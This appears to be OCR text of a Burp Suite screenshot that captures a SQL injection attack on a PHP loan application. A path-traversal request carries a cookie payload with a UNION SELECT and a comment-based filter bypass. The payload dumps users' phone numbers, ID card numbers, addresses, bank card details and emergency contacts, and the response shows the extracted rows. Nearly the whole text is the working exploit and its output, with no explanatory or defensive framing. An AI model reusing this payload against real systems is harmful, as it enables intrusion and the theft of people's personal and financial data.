 Request
Pretty Raw Hex \n Select extension...
1 POST /.well-known/%2e%2e/index.php?m=Order&a=lists HTTP/2
2 Host: 127.0.0.1
3 Cookie: xxx=/*&xx=; user[]=exp; user[]=))and 0
union+/*!50000select*/+u.addtime,1,2,2,2,9,7,10,9,concat(0x25253a,concat_ws(0x3c5e3e,IFNULL(u.ph
one,0x20),IFNULL(u.addtime,0x20),IFNULL(o.user,0x20),IFNULL(o.money,0x20),IFNULL(o.months,0x20),
IFNULL(o.monthmoney,0x20),IFNULL(o.addtime,0x20),IFNULL(i.id,0x20),IFNULL(i.user,0x20),IFNULL(i.
name,0x20),IFNULL(i.usercard,0x20),IFNULL(i.addess_ssq,0x20),IFNULL(i.addess_more,0x20),IFNULL(i
.dwname,0x20),IFNULL(i.dwaddess_ssq,0x20),IFNULL(i.dwaddess_more,0x20),IFNULL(i.position,0x20),I
FNULL(i.workyears,0x20),IFNULL(i.bankcard,0x20),IFNULL(i.bankname,0x20),IFNULL(i.dwphone,0x20),I
FNULL(i.dwysr,0x20),IFNULL(i.personname_1,0x20),IFNULL(i.personphone_1,0x20),IFNULL(i.persongx_1
,0x20),IFNULL(i.personname_2,0x20),IFNULL(i.personphone_2,0x20),IFNULL(i.persongx_2,0x20),IFNULL
(i.phone,0x20)),0x3a2525),9,4,6,10,5,7,7,1 from `user` as u left join `order` as o on
u.phone=o.user left join `userinfo` as i on u.phone = i.user order by 1 desc limit 30 offset
0#*/
4 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 10_3 like Mac OS X) AppleWebKit/602.1.50 (KHTML,
like Gecko) CriOS/56.0.2924.75 Mobile/14E5239e Safari/602.1
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Content-Length: 0
8 Content-Type: application/octet-stream
9
10
Response
Pretty Raw Hex Render \n Select extension...
我的借款
借款编号：%%:16526320112<^>1652441737<^> <^> <^> <^> <^> <^>3<^>16526320112<^> <^>
<^> <^><^><^> <^><^><^>1<^> <^> <^><^> <^> <^> <^> <^> <^> <^> :%%
金额：¥2.00
月供：¥2X2期
订单生成时间：1970-01-01 08:00:07
借款编号：%%:13800138001<^>1652347588<^> <^> <^> <^> <^> <^>2<^>13800138001<^> <^>
<^> <^><^><^> <^><^><^>1<^> <^> <^><^> <^> <^> <^> <^> <^> <^> :%%
金额：¥2.00
月供：¥2X2期
订单生成时间：1970-01-01 08:00:07
借款编号：
%%:13800138000<^>1652347384<^>13800138000<^>80000.00<^>12<^>7211<^>1652440125<^>1<^>
工商银行<^>123<^>123<^>123<^>123<^>123<^>123<^>123<^>123<^>123456:%%
金额：¥2.00
月供：¥2X2期
订单生成时间：1970-01-01 08:00:07
INSPECTOR